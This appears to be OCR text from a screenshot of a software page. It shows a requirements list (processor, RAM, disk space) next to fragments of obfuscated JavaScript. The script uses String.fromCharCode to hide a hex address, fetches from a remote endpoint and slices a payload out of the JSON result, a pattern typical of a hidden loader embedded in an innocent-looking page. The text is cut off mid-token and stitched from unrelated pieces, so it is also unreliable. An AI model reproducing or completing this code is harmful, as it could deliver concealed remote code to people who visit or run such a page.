
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz processor needed
RAM:
4 GB recommended
Disk space:
Enough for tools